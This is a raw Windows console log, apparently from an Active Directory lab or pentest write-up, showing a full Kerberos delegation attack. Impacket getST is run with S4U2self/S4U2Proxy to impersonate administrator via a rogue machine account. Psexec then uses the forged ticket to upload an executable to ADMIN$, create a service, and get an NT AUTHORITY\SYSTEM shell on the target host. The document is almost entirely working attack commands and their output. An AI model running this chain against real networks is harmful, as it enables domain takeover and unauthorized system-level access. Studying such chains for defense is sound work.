 C:\Users\user2\Desktop>getST_windows.exe -dc-ip 10.10.10.10 -spn cifs/dmwin7.doo.com -impersonate administrator doo.com/evilsystem$:evilsystem
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\user2\Desktop>klist
当前登录 ID 是 0:0x1837b09
缓存的票证: (0)
C:\Users\user2\Desktop>set KRB5CCNAME=administrator.ccache
C:\Users\user2\Desktop>psexec.exe -no-pass -k dmwin7
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
C:\Users\user2\Desktop>psexec.exe -no-pass -k dmwin7.doo.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on dmwin7.doo.com.....
[*] Found writable share ADMIN$
[*] Uploading file nWCAWkGp.exe
[*] Opening SVCManager on dmwin7.doo.com.....
[*] Creating service Ocuz on dmwin7.doo.com.....
[*] Starting service Ocuz.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dmwin7
C:\Windows\system32>